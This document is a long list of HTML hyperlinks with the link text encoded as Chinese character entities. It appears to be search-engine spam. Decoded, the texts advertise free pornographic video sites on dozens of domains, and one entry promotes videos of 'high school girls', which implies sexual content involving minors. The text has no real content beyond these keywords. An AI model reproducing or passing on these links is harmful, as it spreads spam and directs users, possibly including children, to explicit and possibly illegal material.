<a href="http://tjhqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://tyusb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://dovils.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maverytech.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nyway.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daoyg.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://invenat.cn" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://ngyk.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yameigou.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://jdragon1.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinalangu.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://ynhkch.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://hncxy.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://444239.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jx6188.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://changupzone.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://yida988.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zybjm.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://sosoqi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://applejili.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://bioinit.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://jx6188.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://baodingzhishang.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://0773network.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://89al.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://weifk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yhtjz.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://daruisi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://omjia.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://lx128.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://faodelli.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://xfa888.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xilidahon.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ezschool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://szxlys.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fujimao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://kezukego.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://znpack.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://banawang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://caijingline.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yl3368.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://atelier-non.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://got7china.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mxabc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sd3t.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://czzxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://shundasubian.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://gold10.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yirooo.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hj-cw.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xpxp3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://lzctghr.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zhaols.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://huatilou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://giyth.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://umm3.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://zygxk.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
